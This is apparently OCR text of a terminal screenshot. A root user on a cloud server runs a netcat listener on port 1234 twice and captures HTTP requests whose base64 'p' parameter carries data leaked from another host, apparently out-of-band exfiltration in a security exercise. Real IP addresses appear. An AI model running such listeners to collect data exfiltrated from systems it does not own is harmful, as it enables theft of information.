 MTIz
123
markjayden — root@iZuf6hdkhnyvzkukr8bbq5Z: ~ — ssh root@106.14.179.48...
Welcome to Alibaba Cloud Elastic Compute Service !
Last login: Mon Oct 25 11:46:54 2021 from 58.247.22.120
root@iZuf6hdkhnyvzkukr8bbq5Z:~#
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# ]
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# nc -lvp 1234 ]
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [111.186.57.85] port 1234 [tcp/*] accepted (family 2, sport 4708
4)
GET /?p=UmVxdWlyZWQgU3RyaW5nIHBhcmFtZXRlciAnbmFtZScgaXMgbm90IHByZXNlbnQ= HTTP/1.
0
Host: 106.14.179.48:1234
Connection: close
[^[ ]
^C
[root@iZuf6hdkhnyvzkukr8bbq5Z:~# nc -lvp 1234 ]
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [111.186.57.85] port 1234 [tcp/*] accepted (family 2, sport 4709
2)
GET /?p=MTIz HTTP/1.0
Host: 106.14.179.48:1234
Connection: close